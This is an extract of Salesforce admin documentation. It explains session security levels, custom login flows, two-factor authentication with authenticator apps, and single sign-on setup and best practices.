





### <span id="page-26-0"></span>**3.** Click **Save**.

### Session Security Levels

You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for the user's current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the session security level and define policies so specified resources are only available to users with a High Assurance level.

The different authentication methods are assigned these security levels, by default.

- **•** Username and Password Standard
- **•** Delegated Authentication Standard
- **•** Two-Factor Authentication High Assurance
- **•** Authentication Provider Standard
- **•** SAML Standard

Note: The security level for a SAML session can also be specified using the SessionLevel attribute of the SAML assertion sent by the identity provider. The attribute can take one of two values, STANDARD or HIGH\_ASSURANCE.

To change the security level associated with a login method:

- **1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Under Session Security Levels, select the login method.
- **3.** Click the **Add** or **Remove** arrow to move it to the proper category.

Currently, the only features that use session-level security are reports and dashboards in Salesforce Reports and Dashboards, and connected apps. You can set policies requiring High Assurance on these types of resources and specify an action to take if the session used to access the resource is not High Assurance. The supported actions are:

- Block Blocks access to the resource by showing an insufficient privileges error.
- **•** Raise session level Prompts users to complete two-factor authentication. When users authenticate successfully, they can access the resource. For reports and dashboards, you can apply this action when users access reports or dashboards, or just when they export and print them.
- Warning: Raising the session level to high assurance by redirecting the user to complete two-factor authentication is not a supported action in Lightning Experience. If your org has Lightning Experience enabled, and you set a policy that requires a high assurance session to access reports and dashboards, Lightning Experience users with a standard assurance session are blocked from reports and dashboards. Also, they don't see the icons for these resources in the navigation menu. As a workaround, users with a standard assurance session can log out and log in again using an authentication method that is defined as high assurance by their org. They then have access to reports and dashboards. Alternatively, they can switch to Salesforce Classic, where they are prompted to raise the session level when they attempt to access reports and dashboards.

To set a High Assurance required policy for accessing a connected app:

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **2.** Click **Edit** next to the connected app.
- **3.** Select **High Assurance session required**.
- **4.** Select one of the actions presented.
- **5.** Click **Save**.

To set a High Assurance required policy for accessing reports and dashboards:

- **1.** From Setup, enter *Access Policies* in the Quick Find box, then select **Access Policies**.
- **2.** Select **High Assurance session required**.
- **3.** Select one of the actions presented.
- **4.** Click **Save**.

The session levels have no impact on any resources in the app other than connected apps, reports, and dashboards for which explicit security policies have been defined.

# <span id="page-28-0"></span>Create a Login Flow

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

When a user's profile is associated with a login flow, the user is directed to the flow as part of the authentication process. The login flow screens are embedded in the standard Salesforce login page. During the authentication process, these users have restricted access to the login flow screens. At the end of a successful authentication and completion of the login flow, the user is redirected to the organization. Otherwise, an explicit action can be defined within the flow to deny access.

For example, an administrator can create a login flow that implements a custom two-factor authentication process to add a desired security layer. A flow like this uses Apex methods to get the session context, extract the user's IP address, and verify if the request is coming from a Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.) If the request is coming from within a Trusted IP Range address, Salesforce skips the flow and logs the user into the organization. Otherwise, Salesforce invokes the flow providing one of three options.

- **1.** Direct the user to log in with additional credentials, such as a time-based one-time password (TOTP).
- **2.** Force the user to log out.
- **3.** Direct the user to a page with more options.

You can also build login flows that direct users to customized pages, such as forms to gather more information, or pages providing users with additional information.

### Build Your Own Login Flow

Use the following process to build your own login flow.

**1.** Create a new flow using the Flow Designer and Apex.

For example, you can design a custom IP-based two-factor authentication flow that requires a second factor of authentication only if the user is logging in from outside of the corporate Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.)

Note: Do not set the Login IP Ranges directly in the user profile. The Login IP Ranges set directly in a profile restrict access to the organization for users of that profile who are outside that range, entirely, and those users cannot enter the login flow process.

The flow should contain the following.

- **a.** A new Apex class defining an Apex plugin that implements from the (Process. Plugin) and uses the Auth.SessionManagement class to access the time-based one-time password (TOTP) methods and services. The new Apex class for the plugin generates a time-based key with a quick response (QR) code to validate the TOTP provided by the user against the TOTP generated by Salesforce.
- **b.** A screen element to scan a QR code.
- **c.** A decision element to handle when the token is valid and when the token is invalid.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"



Within the flow, you can set input variables. If you use the following specified names, these values will be populated for the flow when it starts.



During the flow, you can assign the following, pre-defined variables values for specific behavior.

Note: The flow loads these values only after a UI screen is refreshed (a user clicking a button does not load the values, a new screen must be added to the flow for the values to be loaded).



- **2.** Save the flow.
- **3.** Activate the flow.
- **4.** Connect the login flow to a profile.

# <span id="page-30-0"></span>Connect a Login Flow to a Profile

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

- **1.** From Setup, enter *Login Flows* in the Quick Find box, then select **Login Flows**.
- **2.** Click **New**.
- **3.** Enter a name to reference the login flow association when you edit or delete it. The name doesn't need to be unique.
- **4.** Select the login flow for the profile. The drop-down list includes all the available flows saved in the Flow Designer. Only active flows of type Flow are supported.
- **5.** Select a user license for the profile to which you want to connect the flow. The profile list then shows profiles with that license.
- **6.** Select the profile to connect to the login flow.
- **7.** Click **Save**.

Users of the profile are now directed to the login flow.

After you associate the login flow, you can edit or delete the flows listed on this login flows page.

<span id="page-30-1"></span>You can associate a login flow with one or more profiles. However, a profile can't be connected to more than one login flow.

# Salesforce Two-Factor Authentication

Salesforce admins can enhance security by requiring a second level of authentication on every login, called "two-factor authentication" (2FA). You can also require two-factor authentication when a user meets certain criteria, such as attempting to view reports or logging in from an unrecognized IP address.

### Basic Identity Confirmation

When a user logs in, Salesforce considers the user's geographic location and browser. If they're not recognized, Salesforce prompts the user to verify their identity using the highest-priority verification method available for that user. The following is the order of priority for verification methods.

- **1.** Verification code generated by a mobile authenticator app connected to the user's account
- **2.** Verification code sent via SMS to the user's verified mobile device
- **3.** Verification code sent via email to the user's email address

The user enters the code as a secondary verification of their identity. After verification, the user doesn't need to provide this information again, unless they log in from a browser or location that isn't verified by Salesforce.

### How Two-Factor Authentication Works

For stronger identity verification, you can require a second level of authentication on every login, or every login through the API (for developers and client applications), or for access to specific features. Two-factor authentication leverages an authentication service, such as the Salesforce Authenticator app, the Google Authenticator app, or another supported authentication service. The service provides a code, called the "time-based one-time password" (TOTP) or "time-based token," which users specify (in addition to their password) when they log in.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

Admins enable two-factor authentication through permissions. Users add the authenticator service's one-time password generator app or device through their own personal settings.

### Configuring Two-Factor Authentication

Salesforce admins customize the circumstances that prompt users for a second factor of authentication in the following ways.

**•** Require it for every login. Set the two-factor login requirement for every time the user logs in to Salesforce. You can also enable this feature for API logins, which includes the use of client applications like the Data Loader. For more information, see [Set Two-Factor](#page-32-0) [Authentication Login Requirements](#page-32-0) or [Set Two-Factor Authentication Requirements for API Access](#page-33-0).



- **•** Use "stepped up" authentication (also known as "high assurance" authentication). Sometimes you don't need two-factor authentication for every user's login, but you want to secure certain resources. If the user tries to use a connected app or access reports, then Salesforce prompts the user to enter a verification code. For more information, see [Session Security Levels](#page-26-0).
- **•** Use login flows. Login flows leverage the Flow Designer and profiles so you can build post-authentication requirements as the user logs in, including custom two-factor authentication processes. For more information, see the following examples.
	- **–** [Login Flows](https://developer.salesforce.com/page/Login-Flows)
	- **–** [Implementing SMS-based Two-factor Authentication](https://developer.salesforce.com/page/SMS-2FA)
	- **–** [Enhancing Security with Two Factor Authentication](https://www.youtube.com/watch?v=J9URPAC21Gc)

Users have to connect an authenticator app, which generates the verification code, to their Salesforce accounts. For more information, see [Connect a One-Time Password Generator App or Device.](https://help.salesforce.com/HTViewHelpDoc?id=add_time_based_token.htm)

### IN THIS SECTION:

### [Set Two-Factor Authentication Login Requirements](#page-32-0)

Salesforce admins can require users to enter a time-based one-time password (TOTP) generated from an authenticator app when they log in to Salesforce.

### [Set Two-Factor Authentication Requirements for API Access](#page-33-0)

Salesforce admins can set the "Two-Factor Authentication for API Logins" permission to allow using a second authentication challenge for API access to Salesforce. API access includes the use of applications like the Data Loader and developer tools for customizing an organization or building client applications.

### [Connect a One-Time Password Generator App or Device](#page-33-1)

You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account. If your administrator requires a verification code when you log in for increased security (called "two-factor authentication"), use the code generated by the app. You can also use a code generated by the app whenever we have to verify your identity.

### [Remove or Reset a User's One-Time Password Generator App](#page-34-1)

Only one mobile app that generates one-time passwords can be connected to a user's account. If the user loses access to the app, such as when the user replaces or loses a mobile device, the app must be disconnected from the user's account. Then a new app can be connected, if desired.

### <span id="page-32-0"></span>Set Two-Factor Authentication Login Requirements

Salesforce admins can require users to enter a time-based one-time password (TOTP) generated from an authenticator app when they log in to Salesforce.

To require this authentication every time a user logs in to Salesforce, select the "Two-Factor Authentication for User Interface Logins" permission in the user profile (for cloned profiles, only) or permission set.

[Enhancing Security with Two-Factor Authentication](http://salesforce.vidyard.com/watch/23tBUCvo6cXWJWRbsHHXTg)

See a demonstration of Two-Factor Authentication for Salesforce, and when to use it.

# [Walk Through It: Secure Logins with a Unique Code \(Two-Factor Authentication\)](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)

Users must enter the code generated by the authenticator app every time they log in to Salesforce.

After two-factor authentication is enabled, it applies to users logging in to Salesforce, including organizations with custom domains created using My Domain.

The basic implementation of two-factor authentication doesn't apply to users of the following authentication methods. You can enforce two-factor authentication for these users with custom login flows.

- **•** SAML for single sign-on
- **•** Social sign-on in to organizations or Communities
- **•** Username and password authentication in to Communities

### **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Database.com**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** and Editions

### USER PERMISSIONS

To edit profiles and permission sets:

**•** "Manage Profiles and Permission Sets"

### <span id="page-33-0"></span>Set Two-Factor Authentication Requirements for API Access

Salesforce admins can set the "Two-Factor Authentication for API Logins" permission to allow using a second authentication challenge for API access to Salesforce. API access includes the use of applications like the Data Loader and developer tools for customizing an organization or building client applications.

The "Two-Factor Authentication for User Interface Logins" permission is a prerequisite for "Two-Factor Authentication for API Logins". So, once these permissions are enabled, users must enter a second authentication value when logging in to Salesforce through the user interface. This second factor of authentication is also called a "time-based one-time password" (TOTP) or "time-based token."

Users can connect an authenticator app to their account to generate the time-based one-time password.

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

### Available in:

- **•** Contact Manager
- **•** Database.com
- **•** Developer
- **•** Enterprise
- **•** Group
- **•** Performance
- **•** Professional
- **•** Unlimited

### USER PERMISSIONS

To edit system permissions in profiles:

- **•** "Manage Profiles and Permission Sets"
- To enable this feature:
- **•** "Two-Factor Authentication for User Interface Logins"

### <span id="page-33-1"></span>Connect a One-Time Password Generator App or Device

You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account. If your administrator requires a verification code when you log in for increased security (called "two-factor authentication"), use the code generated by the app. You can also use a code generated by the app whenever we have to verify your identity.

This additional level of security is a second "factor" of authentication. If your administrator has set this requirement, you have to configure this additional factor (usually an authenticator app that displays a code, such as Salesforce Authenticator or Google Authenticator) for your account. This additional factor of authentication generates your verification code, also called a "time-based

one-time password" (usually a numeric code). Once you connect the one-time password generator to your account, you're prompted to enter the code from the authenticator app whenever you log in to Salesforce.

- **1.** Download the supported authenticator app for the type of device you use. You can use any authenticator app that supports the time-based one-time password (TOTP) algorithm ( [IETF RFC 6238\)](https://tools.ietf.org/html/rfc6238), such as [Salesforce Authenticator for iOS](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8), [Salesforce Authenticator](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) [for Android,](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) and Google Authenticator.
- **2.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.

### **3.** Find **App Registration: One-Time Password Generator** and click **Connect**.

**4.** For security purposes, you're prompted to log in to your account.

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

- **5.** Scan the QR code with the authenticator app on your mobile device. Alternatively, you can manually enter your username and the key displayed when you click **I Can't Scan the QR Code** into the app.
- **6.** Enter the code generated by the authenticator app into the **Verification Code** field in Salesforce. The authenticator app generates a new verification code, periodically. Enter the current code.
- <span id="page-34-1"></span>**7.** Click **Connect**.

### Remove or Reset a User's One-Time Password Generator App

Only one mobile app that generates one-time passwords can be connected to a user's account. If the user loses access to the app, such as when the user replaces or loses a mobile device, the app must be disconnected from the user's account. Then a new app can be connected, if desired.

Users and Salesforce admins can remove the user's existing configuration.

### On the user's Advanced User Details page, find **App Registration: One-Time Password Generator** and click **Disconnect**.

If a user loses the authenticator or needs to reconfigure it, the Admin can remove the existing configuration. Salesforce prompts the user to associate a new authenticator the next time the user logs in.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click on the user's name.
- <span id="page-34-0"></span>**3.** On the user's detail page, click **Remove** next to the App Registration: One-Time Password Generator field.

# Enabling Single Sign-On

Salesforce offers several ways to use single sign-on:

- **•** Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.
- **•** Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- **–** Using a stronger type of user authentication, such as integration with a secure identity provider
- **–** Making your login page private and accessible only behind a corporate firewall
- **–** Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

**•** Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google, PayPal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish authentication credentials.

EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

### Benefits of Single Sign-On

Implementing single sign-on can offer the following advantages to your organization:

- **• Reduced Administrative Costs:** With single sign-on, users only need to memorize a single password to access both network resources or external applications and Salesforce. When accessing Salesforce from inside the corporate network, users are logged in seamlessly, without being prompted to enter a username or password. When accessing Salesforce from outside the corporate network, the users' corporate network login works to log them in. With fewer passwords to manage, system administrators receive fewer requests to reset forgotten passwords.
- **• Leverage Existing Investment:** Many companies use a central LDAP database to manage user identities. By delegating Salesforce authentication to this system, when a user is removed from the LDAP system, they can no longer access Salesforce. Consequently, users who leave the company automatically lose access to company data after their departure.
- **• Time Savings:** On average, a user takes five to 20 seconds to log in to an online application; longer if they mistype their username or password and are prompted to reenter them. With single sign-on in place, the need to manually log in to Salesforce is avoided. These saved seconds add up to increased productivity.
- **Increased User Adoption:** Due to the convenience of not having to log in, users are more likely to use Salesforce on a regular basis. For example, users can send email messages that contain links to information in Salesforce such as records and reports. When the recipients of the email message click the links, the corresponding Salesforce page opens automatically.
- **•** Increased Security: Any password policies that you have established for your corporate network will also be in effect for Salesforce. In addition, sending an authentication credential that is only valid for a single use can increase security for users who have access to sensitive data.

### Delegated Authentication Best Practices

Consider the following best practices when implementing delegated authentication single sign-on for your organization.

- **•** Your organization's implementation of the Web service must be accessible by Salesforce servers. This means you must deploy the Web service on a server in your DMZ. Remember to use your server's external DNS name when entering the Delegated Gateway URL in the Delegated authentication section in Salesforce (from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**).
- **•** If Salesforce and your system cannot connect, or the request takes longer than 10 seconds to process, the login attempt fails. An error is reported to the user indicating that his or her corporate authentication service is down.
- **•** Namespaces, element names, and capitalization must be exact in SOAP requests. Wherever possible, generate your server stub from the WSDL to ensure accuracy.
- **•** For security reasons, you should make your Web service available by TLS. You must use a certificate from a trusted provider, such as Verisign or Thawte. For a full list of trusted providers, contact Salesforce.
- The IP address that originated the login request is source Ip. Use this information to restrict access based on the user's location. Note that the Salesforce feature that validates login IP ranges continues to be in effect for single sign-on users. For more information, see [Setting Login Restrictions](#page-14-0) on page 9.
- **•** You may need to map your organization's internal usernames and Salesforce usernames. If your organization does not follow a standard mapping, you may be able to extend your user database schema (for example, Active Directory) to include the Salesforce username as an attribute of a user account. Your authentication service can then use this attribute to map back to a user account.
- **•** We recommend that you do not enable single sign-on for system administrators. If your system administrators are single sign-on users and your single sign-on server has an outage, they have no way to log in to Salesforce. System administrators should always be able to log in to Salesforce so they can disable single sign-on in the event of a problem.
